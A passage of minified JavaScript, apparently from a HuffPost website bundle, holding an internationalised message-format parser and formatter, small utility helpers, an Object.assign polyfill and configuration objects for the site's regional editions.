t!==u&&($e=e,t=A(t)),e=t}(),r!==u?($e=t,t=n=F(r)):(Be=t,t=u)):(Be=t,t=u),t===u&&(t=Be,(n=lt())!==u&&($e=t,n=L(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(Be=i,i=u)):(Be=i,i=u),i===u&&(i=null),i!==u&&(l=yt())!==u?(125===e.charCodeAt(Be)?(s=g,Be++):(s=u,0===Ze&&ot(y)),s!==u?($e=t,t=n=R(r,a,i)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;return t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(44===e.charCodeAt(Be)?(o=N,Be++):(o=u,0===Ze&&ot(M)),o!==u&&yt()!==u?(e.substr(Be,4)===Z?(a=Z,Be+=4):(a=u,0===Ze&&ot(Q)),a===u&&(e.substr(Be,4)===J?(a=J,Be+=4):(a=u,0===Ze&&ot(Y))),a!==u&&yt()!==u?(i=Be,44===e.charCodeAt(Be)?(l=N,Be++):(l=u,0===Ze&&ot(M)),l!==u&&(s=yt())!==u?(c=function(){var t,n,r;return t=Be,e.substr(Be,2)===j?(n=j,Be+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var t,n,r,o;if(t=Be,n=Be,r=[],(o=ft())===u&&(o=pt()),o!==u)for(;o!==u;)r.push(o),(o=ft())===u&&(o=pt());else r=u;return(n=r!==u?e.substring(n,Be):r)!==u&&($e=t,n=K(n)),t=n}(),r!==u?($e=t,t=n=F(r)):(Be=t,t=u)):(Be=t,t=u),t===u&&(t=Be,(n=lt())!==u&&($e=t,n=L(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(Be=i,i=u)):(Be=i,i=u),i===u&&(i=null),i!==u&&(l=yt())!==u?(125===e.charCodeAt(Be)?(s=g,Be++):(s=u,0===Ze&&ot(y)),s!==u?($e=t,t=n=R(r,a,i)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u),t}()),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c,d,f;if(t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u)if(yt()!==u)if((r=kt())!==u)if(yt()!==u)if(44===e.charCodeAt(Be)?(o=N,Be++):(o=u,0===Ze&&ot(M)),o!==u)if(yt()!==u)if(e.substr(Be,6)===X?(a=X,Be+=6):(a=u,0===Ze&&ot(ee)),a===u&&(e.substr(Be,13)===te?(a=te,Be+=13):(a=u,0===Ze&&ot(ne))),a!==u)if(yt()!==u)if(44===e.charCodeAt(Be)?(i=N,Be++):(i=u,0===Ze&&ot(M)),i!==u)if(yt()!==u)if(l=Be,e.substr(Be,7)===re?(s=re,Be+=7):(s=u,0===Ze&&ot(oe)),s!==u&&(c=yt())!==u&&(d=bt())!==u?l=s=[s,c,d]:(Be=l,l=u),l===u&&(l=null),l!==u)if((s=yt())!==u){if(c=[],(d=ht())!==u)for(;d!==u;)c.push(d),d=ht();else c=u;c!==u&&(d=yt())!==u?(125===e.charCodeAt(Be)?(f=g,Be++):(f=u,0===Ze&&ot(y)),f!==u?($e=t,t=n=ae(r,a,l,c)):(Be=t,t=u)):(Be=t,t=u)}else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;return t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;if(t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u)if(yt()!==u)if((r=kt())!==u)if(yt()!==u)if(44===e.charCodeAt(Be)?(o=N,Be++):(o=u,0===Ze&&ot(M)),o!==u)if(yt()!==u)if(e.substr(Be,6)===ie?(a=ie,Be+=6):(a=u,0===Ze&&ot(ue)),a!==u)if(yt()!==u)if(44===e.charCodeAt(Be)?(i=N,Be++):(i=u,0===Ze&&ot(M)),i!==u)if(yt()!==u){if(l=[],(s=mt())!==u)for(;s!==u;)l.push(s),s=mt();else l=u;l!==u&&(s=yt())!==u?(125===e.charCodeAt(Be)?(c=g,Be++):(c=u,0===Ze&&ot(y)),c!==u?($e=t,t=n=le(r,l)):(Be=t,t=u)):(Be=t,t=u)}else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;return t}()),t}function lt(){var e,t,n;if(e=Be,t=[],(n=wt())===u&&(n=_t())===u&&(n=xt()),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(n=_t())===u&&(n=xt());else t=u;return t!==u&&($e=e,t=c(t)),t}function st(){var t,n,r,o,a;if(Ze++,t=Be,n=[],r=Be,o=Be,Ze++,(a=vt())===u&&(_.test(e.charAt(Be))?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(Be=o,o=u),o!==u?(e.length>Be?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(Be=r,r=u)):(Be=r,r=u),r!==u)for(;r!==u;)n.push(r),r=Be,o=Be,Ze++,(a=vt())===u&&(_.test(e.charAt(Be))?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(Be=o,o=u),o!==u?(e.length>Be?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(Be=r,r=u)):(Be=r,r=u);else n=u;return t=n!==u?e.substring(t,Be):n,Ze--,t===u&&(n=u,0===Ze&&ot(w)),t}function ct(){var t,n,r;return Ze++,t=Be,47===e.charCodeAt(Be)?(n=T,Be++):(n=u,0===Ze&&ot(P)),n!==u&&(r=st())!==u?($e=t,t=n=E(r)):(Be=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(S)),t}function dt(){var e,t,n,r;if(Ze++,e=Be,yt()!==u)if((t=st())!==u){for(n=[],r=ct();r!==u;)n.push(r),r=ct();n!==u?($e=e,e=O(t,n)):(Be=e,e=u)}else Be=e,e=u;else Be=e,e=u;return Ze--,e===u&&0===Ze&&ot(C),e}function ft(){var t,n,r,o;if(t=Be,39===e.charCodeAt(Be)?(n=W,Be++):(n=u,0===Ze&&ot(z)),n!==u){if(r=[],(o=wt())===u&&(U.test(e.charAt(Be))?(o=e.charAt(Be),Be++):(o=u,0===Ze&&ot(q))),o!==u)for(;o!==u;)r.push(o),(o=wt())===u&&(U.test(e.charAt(Be))?(o=e.charAt(Be),Be++):(o=u,0===Ze&&ot(q)));else r=u;r!==u?(39===e.charCodeAt(Be)?(o=W,Be++):(o=u,0===Ze&&ot(z)),o!==u?t=n=[n,r,o]:(Be=t,t=u)):(Be=t,t=u)}else Be=t,t=u;if(t===u)if(t=[],(n=wt())===u&&(B.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot($))),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(B.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot($)));else t=u;return t}function pt(){var t,n;if(t=[],V.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot(G)),n!==u)for(;n!==u;)t.push(n),V.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot(G));else t=u;return t}function mt(){var t,n,r,o,a;return t=Be,yt()!==u&&(n=Tt())!==u&&yt()!==u?(123===e.charCodeAt(Be)?(r=p,Be++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(Be)?(a=g,Be++):(a=u,0===Ze&&ot(y)),a!==u?($e=t,t=de(n,o)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u),t}function ht(){var t,n,r,o,a;return t=Be,yt()!==u?(n=function(){var t,n,r,o;return t=Be,n=Be,61===e.charCodeAt(Be)?(r=se,Be++):(r=u,0===Ze&&ot(ce)),r!==u&&(o=bt())!==u?n=r=[r,o]:(Be=n,n=u),(t=n!==u?e.substring(t,Be):n)===u&&(t=Tt()),t}(),n!==u&&yt()!==u?(123===e.charCodeAt(Be)?(r=p,Be++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(Be)?(a=g,Be++):(a=u,0===Ze&&ot(y)),a!==u?($e=t,t=fe(n,o)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u),t}function vt(){var t;return Ze++,me.test(e.charAt(Be))?(t=e.charAt(Be),Be++):(t=u,0===Ze&&ot(he)),Ze--,t===u&&0===Ze&&ot(pe),t}function gt(){var t;return Ze++,ge.test(e.charAt(Be))?(t=e.charAt(Be),Be++):(t=u,0===Ze&&ot(ye)),Ze--,t===u&&0===Ze&&ot(ve),t}function yt(){var t,n,r;for(Ze++,t=Be,n=[],r=vt();r!==u;)n.push(r),r=vt();return t=n!==u?e.substring(t,Be):n,Ze--,t===u&&(n=u,0===Ze&&ot(be)),t}function bt(){var t,n,r;return Ze++,t=Be,45===e.charCodeAt(Be)?(n=_e,Be++):(n=u,0===Ze&&ot(xe)),n===u&&(n=null),n!==u&&(r=St())!==u?($e=t,t=n=ke(n,r)):(Be=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(we)),t}function wt(){var t,n;return Ze++,t=Be,e.substr(Be,2)===Te?(n=Te,Be+=2):(n=u,0===Ze&&ot(Pe)),n!==u&&($e=t,n=Ee()),Ze--,(t=n)===u&&(n=u,0===Ze&&ot(Se)),t}function _t(){var t,n,r,o,a,i;if(t=Be,39===e.charCodeAt(Be)?(n=W,Be++):(n=u,0===Ze&&ot(z)),n!==u)if(Ce.test(e.charAt(Be))?(r=e.charAt(Be),Be++):(r=u,0===Ze&&ot(Oe)),r!==u){for(o=Be,a=[],e.substr(Be,2)===Te?(i=Te,Be+=2):(i=u,0===Ze&&ot(Pe)),i===u&&(U.test(e.charAt(Be))?(i=e.charAt(Be),Be++):(i=u,0===Ze&&ot(q)));i!==u;)a.push(i),e.substr(Be,2)===Te?(i=Te,Be+=2):(i=u,0===Ze&&ot(Pe)),i===u&&(U.test(e.charAt(Be))?(i=e.charAt(Be),Be++):(i=u,0===Ze&&ot(q)));(o=a!==u?e.substring(o,Be):a)!==u?(39===e.charCodeAt(Be)?(a=W,Be++):(a=u,0===Ze&&ot(z)),a!==u?($e=t,t=n=Ae(r,o)):(Be=t,t=u)):(Be=t,t=u)}else Be=t,t=u;else Be=t,t=u;return t}function xt(){var t,n;return t=Be,je.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot(Ie)),n!==u?e.substring(t,Be):n}function kt(){var t,n;return Ze++,t=Be,(n=St())===u&&(n=Tt()),t=n!==u?e.substring(t,Be):n,Ze--,t===u&&(n=u,0===Ze&&ot(Fe)),t}function St(){var t,n,r,o,a;if(Ze++,t=Be,48===e.charCodeAt(Be)?(n=Ne,Be++):(n=u,0===Ze&&ot(Me)),n!==u&&($e=t,n=He()),(t=n)===u){if(t=Be,n=Be,De.test(e.charAt(Be))?(r=e.charAt(Be),Be++):(r=u,0===Ze&&ot(Re)),r!==u){for(o=[],We.test(e.charAt(Be))?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(ze));a!==u;)o.push(a),We.test(e.charAt(Be))?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(ze));o!==u?n=r=[r,o]:(Be=n,n=u)}else Be=n,n=u;n!==u&&($e=t,n=Ue(n)),t=n}return Ze--,t===u&&(n=u,0===Ze&&ot(Le)),t}function Tt(){var t,n,r,o,a;if(Ze++,t=Be,n=[],r=Be,o=Be,Ze++,(a=vt())===u&&(a=gt()),Ze--,a===u?o=void 0:(Be=o,o=u),o!==u?(e.length>Be?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(Be=r,r=u)):(Be=r,r=u),r!==u)for(;r!==u;)n.push(r),r=Be,o=Be,Ze++,(a=vt())===u&&(a=gt()),Ze--,a===u?o=void 0:(Be=o,o=u),o!==u?(e.length>Be?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(Be=r,r=u)):(Be=r,r=u);else n=u;return t=n!==u?e.substring(t,Be):n,Ze--,t===u&&(n=u,0===Ze&&ot(qe)),t}function Pt(){return t&&t.captureLocation?{location:Je()}:{}}if((n=s())!==u&&Be===e.length)return n;throw n!==u&&Be<e.length&&ot({type:"end"}),o=Ke,a=Ge<e.length?e.charAt(Ge):null,i=Ge<e.length?rt(Ge,Ge+1):rt(Ge,Ge),new v(v.buildMessage(o,a),o,a,i)},y=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},b=/(^|[^\\])#/g;function w(e){e.forEach((function(e){(c(e)||s(e))&&Object.keys(e.options).forEach((function(t){for(var n,r=e.options[t],a=-1,i=void 0,u=0;u<r.value.length;u++){var l=r.value[u];if(o(l)&&b.test(l.value)){a=u,i=l;break}}if(i){var s=i.value.replace(b,"$1{"+e.value+", number}"),c=g(s);(n=r.value).splice.apply(n,y([a,1],c))}w(r.value)}))}))}function _(e,t){var n=g(e,t);return t&&!1===t.normalizeHashtagInPlural||w(n),n}var x=n(37613),k=function(){return k=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},k.apply(this,arguments)},S=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function T(e){var t={};return e.replace(S,(function(e){var n=e.length;switch(e[0]){case"G":t.era=4===n?"long":5===n?"narrow":"short";break;case"y":t.year=2===n?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][n-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][n-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===n?"short":5===n?"narrow":"short";break;case"e":if(n<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"c":if(n<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][n-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][n-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][n-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][n-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][n-1];break;case"s":t.second=["numeric","2-digit"][n-1];break;case"S":case"A":throw new RangeError("`S/A` (second) pattenrs are not supported, use `s` instead");case"z":t.timeZoneName=n<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) pattenrs are not supported, use `z` instead")}return""})),t}var P=/^\.(?:(0+)(\+|#+)?)?$/g,E=/^(@+)?(\+|#+)?$/g;function C(e){var t={};return e.replace(E,(function(e,n,r){return"string"!=typeof r?(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length):"+"===r?t.minimumSignificantDigits=n.length:"#"===n[0]?t.maximumSignificantDigits=n.length:(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length+("string"==typeof r?r.length:0)),""})),t}function O(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":return{currencySign:"accounting"};case"sign-always":return{signDisplay:"always"};case"sign-accounting-always":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":return{signDisplay:"never"}}}function A(e){return O(e)||{}}function j(e){for(var t={},n=0,r=e;n<r.length;n++){var o=r[n];switch(o.stem){case"percent":t.style="percent";continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":t.useGrouping=!1;continue;case"precision-integer":t.maximumFractionDigits=0;continue;case"measure-unit":t.style="unit",t.unit=o.options[0].replace(/^(.*?)-/,"");continue;case"compact-short":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=k(k(k({},t),{notation:"scientific"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"engineering":t=k(k(k({},t),{notation:"engineering"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue}if(P.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(P,(function(e,n,r){return"."===e?t.maximumFractionDigits=0:"+"===r?t.minimumFractionDigits=r.length:"#"===n[0]?t.maximumFractionDigits=n.length:(t.minimumFractionDigits=n.length,t.maximumFractionDigits=n.length+("string"==typeof r?r.length:0)),""})),o.options.length&&(t=k(k({},t),C(o.options[0])))}else if(E.test(o.stem))t=k(k({},t),C(o.stem));else{var a=O(o.stem);a&&(t=k(k({},t),a))}}return t}var I,F=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),L=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},N=/\\#/g,M=/(^|[^\\])#/g,H=function(e){function t(t,n){var r=e.call(this,t)||this;return r.variableId=n,r}return F(t,e),t}(Error);function D(e,t,n,r,p,m,h){if(1===e.length&&o(e[0])){var v=e[0].value;return"number"==typeof m&&(v=v.replace(M,"$1"+n.getNumberFormat(t).format(m))),[{type:0,value:v.replace(N,"#")}]}for(var g,y=[],b=0,w=e;b<w.length;b++){var _=w[b];if(o(_)){var x=_.value;"number"==typeof m&&(x=x.replace(M,"$1"+n.getNumberFormat(t).format(m))),y.push({type:0,value:x.replace(N,"#")})}else{var k=_.value;if(!p||!(k in p))throw new H('The intl string context variable "'+k+'" was not provided to the string "'+h+'"');if(v=p[k],a(_))v&&"string"!=typeof v&&"number"!=typeof v||(v="string"==typeof v||"number"==typeof v?String(v):""),y.push({type:1,value:v});else if(u(_)){var S="string"==typeof _.style?r.date[_.style]:void 0;y.push({type:0,value:n.getDateTimeFormat(t,S).format(v)})}else if(l(_))S="string"==typeof _.style?r.time[_.style]:f(_.style)?T(_.style.pattern):void 0,y.push({type:0,value:n.getDateTimeFormat(t,S).format(v)});else if(i(_))S="string"==typeof _.style?r.number[_.style]:d(_.style)?j(_.style.tokens):void 0,y.push({type:0,value:n.getNumberFormat(t,S).format(v)});else if(s(_)){if(!(P=_.options[v]||_.options.other))throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are "'+Object.keys(_.options).join('", "')+'"');y.push.apply(y,D(P.value,t,n,r,p))}else if(c(_)){var P;if(!(P=_.options["="+v])){if(!Intl.PluralRules)throw new H('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n');var E=n.getPluralRules(t,{type:_.pluralType}).select(v-(_.offset||0));P=_.options[E]||_.options.other}if(!P)throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are "'+Object.keys(_.options).join('", "')+'"');y.push.apply(y,D(P.value,t,n,r,p,v-(_.offset||0)))}}}return(g=y).length<2?g:g.reduce((function(e,t){var n=e[e.length-1];return n&&0===n.type&&0===t.type?n.value+=t.value:e.push(t),e}),[])}function R(e,t,n,r,o,a){var i=D(e,t,n,r,o,void 0,a);return 1===i.length?i[0].value:i.reduce((function(e,t){return e+t.value}),"")}var W="@@",z=/@@(\d+_\d+)@@/g,U=0;function q(e,t){return e.split(z).filter(Boolean).map((function(e){return null!=t[e]?t[e]:e})).reduce((function(e,t){return e.length&&"string"==typeof t&&"string"==typeof e[e.length-1]?e[e.length-1]+=t:e.push(t),e}),[])}var B=/(<([0-9a-zA-Z-_]*?)>(.*?)<\/([0-9a-zA-Z-_]*?)>)|(<[0-9a-zA-Z-_]*?\/>)/,$=Date.now()+"@@",V=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function G(e,t,n){var r=e.tagName,o=e.outerHTML,a=e.textContent,i=e.childNodes;if(!r)return q(a||"",t);r=r.toLowerCase();var u=~V.indexOf(r),l=n[r];if(l&&u)throw new H(r+" is a self-closing tag and can not be used, please use another tag name.");if(!i.length)return[o];var s=Array.prototype.slice.call(i).reduce((function(e,r){return e.concat(G(r,t,n))}),[]);return l?"function"==typeof l?[l.apply(void 0,s)]:[l]:L(["<"+r+">"],s,["</"+r+">"])}function K(e,t,n,r,o,a){var i=D(e,t,n,r,o,void 0,a),u={},l=i.reduce((function(e,t){if(0===t.type)return e+t.value;var n=Date.now()+"_"+ ++U;return u[n]=t.value,e+""+W+n+W}),"");if(!B.test(l))return q(l,u);if(!o)throw new H("Message has placeholders but no values was given");if("undefined"==typeof DOMParser)throw new H("Cannot format XML message without DOMParser");I||(I=new DOMParser);var s=I.parseFromString('<formatted-message id="'+$+'">'+l+"</formatted-message>","text/html").getElementById($);if(!s)throw new H("Malformed HTML message "+l);var c=Object.keys(o).filter((function(e){return!!s.getElementsByTagName(e).length}));if(!c.length)return q(l,u);var d=c.filter((function(e){return e!==e.toLowerCase()}));if(d.length)throw new H("HTML tag must be lowercased but the following tags are not: "+d.join(", "));return Array.prototype.slice.call(s.childNodes).reduce((function(e,t){return e.concat(G(t,u,o))}),[])}var Z=function(){return Z=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Z.apply(this,arguments)};function Q(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,x.default)(Intl.NumberFormat,e.number),getDateTimeFormat:(0,x.default)(Intl.DateTimeFormat,e.dateTime),getPluralRules:(0,x.default)(Intl.PluralRules,e.pluralRules)}}var J=function(){function e(t,n,r,o){var a,i,u=this;if(void 0===n&&(n=e.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){return R(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.formatToParts=function(e){return D(u.ast,u.locales,u.formatters,u.formats,e,void 0,u.message)},this.formatHTMLMessage=function(e){return K(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(u.locales)[0]}},this.getAst=function(){return u.ast},"string"==typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");this.ast=e.__parse(t,{normalizeHashtagInPlural:!1})}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=(a=e.formats,(i=r)?Object.keys(a).reduce((function(e,t){var n,r;return e[t]=(n=a[t],(r=i[t])?Z(Z(Z({},n||{}),r||{}),Object.keys(n).reduce((function(e,t){return e[t]=Z(Z({},n[t]),r[t]||{}),e}),{})):n),e}),Z({},a)):a),this.locales=n,this.formatters=o&&o.formatters||Q(this.formatterCache)}return e.defaultLocale=(new Intl.NumberFormat).resolvedOptions().locale,e.__parse=_,e.formats={number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();const Y=J},32091:e=>{"use strict";e.exports=function(e,t,n,r,o,a,i,u){if(!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[n,r,o,a,i,u],c=0;(l=new Error(t.replace(/%s/g,(function(){return s[c++]})))).name="Invariant Violation"}throw l.framesToPop=1,l}}},2211:e=>{const t=[{id:"au",name:"Australia",active:!1,isHuffPostMainSite:!0,locale:"en_AU",link:"https://www.huffingtonpost.com.au"}];e.exports=t.length<=1?t[0]:t},21671:e=>{const t=[{id:"br",name:"Brazil",active:!1,isHuffPostMainSite:!0,locale:"pt_BR",link:"https://www.huffpostbrasil.com"}];e.exports=t.length<=1?t[0]:t},78071:e=>{const t=[{id:"ca",name:"Canada",active:!1,isHuffPostMainSite:!0,locale:"en_CA",link:"https://www.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},18187:e=>{const t=[{id:"es",name:"España",active:!0,isHuffPostMainSite:!0,locale:"es_ES",link:"https://www.huffingtonpost.es"}];e.exports=t.length<=1?t[0]:t},35383:e=>{const t=[{id:"fr",name:"France",active:!0,isHuffPostMainSite:!0,locale:"fr_FR",link:"https://www.huffingtonpost.fr"}];e.exports=t.length<=1?t[0]:t},5761:e=>{const t=[{id:"gr",name:"Ελλάδα (Greece)",active:!0,isHuffPostMainSite:!0,locale:"el_GR",link:"https://www.huffingtonpost.gr",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},95285:e=>{const t=[{id:"in",name:"India",active:!1,isHuffPostMainSite:!0,locale:"en_IN",link:"https://www.huffingtonpost.in"}];e.exports=t.length<=1?t[0]:t},59985:e=>{const t=[{id:"it",name:"Italia",active:!0,isHuffPostMainSite:!0,locale:"it_IT",link:"https://www.huffingtonpost.it"}];e.exports=t.length<=1?t[0]:t},32155:e=>{const t=[{id:"jp",name:"日本 (Japan)",active:!0,isHuffPostMainSite:!0,locale:"ja_JP",link:"https://www.huffingtonpost.jp",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},88321:e=>{const t=[{id:"kr",name:"한국 (Korea)",active:!0,isHuffPostMainSite:!0,locale:"ko_KR",link:"https://www.huffingtonpost.kr"}];e.exports=t.length<=1?t[0]:t},26819:e=>{const t=[{id:"qc",name:"Québec",active:!1,isHuffPostMainSite:!0,locale:"fr_CA",link:"https://quebec.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},41563:e=>{const t=[{id:"spoilsuk",name:"The Spoils U.K.",active:!0,locale:"en_GB",link:"https://thespoils.huffpost.co.uk",excludeFromNav:!0,hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},51691:e=>{const t=[{id:"uk",name:"U.K.",active:!0,isHuffPostMainSite:!0,locale:"en_GB",link:"https://www.huffingtonpost.co.uk",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},55851:e=>{const t=[{id:"us",name:"U.S.",active:!0,isHuffPostMainSite:!0,locale:"en_US",link:"https://www.huffpost.com"}];e.exports=t.length<=1?t[0]:t},70409:e=>{e.exports=function(){var e,t,n=[],r=Array.prototype.slice.call(arguments),o=r.length,a=0;if(!o)throw new Error("zip requires at least one argument");for(e=0;e<o;e++){if(!Array.isArray(r[e]))throw new Error("all arguments must be arrays");var i=r[e].length;i>a&&(a=i)}for(e=0;e<a;e++){var u=[];for(t=0;t<o;t++){if(!Array.isArray(r[t]))throw new Error("all arguments must be arrays");u[t]=r[t][e]}n[e]=u}return n}},21664:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,u=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return 